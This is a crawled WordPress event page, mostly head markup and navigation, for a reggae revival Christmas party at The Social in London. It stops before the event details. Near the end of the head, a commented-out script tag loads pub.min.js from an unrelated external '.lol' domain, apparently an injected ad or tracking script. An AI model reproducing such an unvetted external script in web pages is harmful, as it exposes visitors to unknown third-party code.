

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/
body_size: 13543
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tighten Up&#039;s Ultimate Revival X-Mas Party! - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/","url":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/","name":"Tighten Up's Ultimate Revival X-Mas Party! - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/#primaryimage"},"image":{"@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg","datePublished":"2022-10-11T08:52:09+00:00","breadcrumb":{"@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg","contentUrl":"https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.thesocial.com/events/"},{"@type":"ListItem","position":3,"name":"Tighten Up&#8217;s Ultimate Revival X-Mas Party!"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thesocial.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='evo_single_event-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/evo_event_styles.css?ver=4.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/ajde_events/23373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=23373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Ftighten-ups-ultimate-revival-x-mas-party%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Ftighten-ups-ultimate-revival-x-mas-party%2F&#038;format=xml" />


<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

				<meta name="robots" content="all"/>
				<meta property="description" content="TICKETS

+ Champian's Birthday Knees-Up!

Special Guest Selectors:
Artical Ranks (Vinyl Splashdown)
Jesse James (Revival Master)
Phil Bush (Sounds &amp; Pressure Lo-Fi)
Ras" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="Tighten Up's Ultimate Revival X-Mas Party!" />
				<meta property="og:url" content="https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/" />
				<meta property="og:description" content="TICKETS

+ Champian's Birthday Knees-Up!

Special Guest Selectors:
Artical Ranks (Vinyl Splashdown)
Jesse James (Revival Master)
Phil Bush (Sounds &amp; Pressure Lo-Fi)
Ras" />
									<meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg" /> 
					<meta property="og:image:width" content="1080" /> 
					<meta property="og:image:height" content="1080" /> 
												<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="Tighten Up's Ultimate Revival X-Mas Party!">
				<meta name="twitter:description" content="TICKETS

+ Champian's Birthday Knees-Up!

Special Guest Selectors:
Artical Ranks (Vinyl Splashdown)
Jesse James (Revival Master)
Phil Bush (Sounds &amp; Pressure Lo-Fi)
Ras">
									<meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg">
								<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="The Social - London"/>
  <meta property="og:title" content="Tighten Up&#039;s Ultimate Revival X-Mas Party! - The Social - London"/>
  <meta property="og:url" content="https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="TICKETS + Champian&#039;s Birthday Knees-Up! Special Guest Selectors: Artical Ranks (Vinyl Splashdown) Jesse James (Revival Master) Phil Bush (Sounds &amp; Pressure Lo-Fi) Ras Digby (Sir Jessus Sound System) Tiny T Mighty Cloudburst) Hosted by: Tighten Up Crew - Champian (Jamdown Rockers) /"/>
  <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg"/>
  <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg"/>
  <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tighten Up&#039;s Ultimate Revival X-Mas Party! - The Social - London"/>
  <meta name="twitter:url" content="https://www.thesocial.com/events/tighten-ups-ultimate-revival-x-mas-party/"/>
  <meta name="twitter:description" content="TICKETS + Champian&#039;s Birthday Knees-Up! Special Guest Selectors: Artical Ranks (Vinyl Splashdown) Jesse James (Revival Master) Phil Bush (Sounds &amp; Pressure Lo-Fi) Ras Digby (Sir Jessus Sound System) Tiny T Mighty Cloudburst) Hosted by: Tighten Up Crew - Champian (Jamdown Rockers) /"/>
  <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2022/10/Tighten_Up_17-12-22_APP_square.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular ajde_events-template-default single single-ajde_events postid-23373 wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>	
<div id='main'>
	<div class='evo_page_body'>

				<div class='evo_page_content '>
		
						
				<div id="post-23373" class="post-23373 ajde_events type-ajde_events status-publish has-post-thumbnail hentry evo_event_content 23373">
	
		

	<div class='eventon_main_section summary entry-summary' >

					
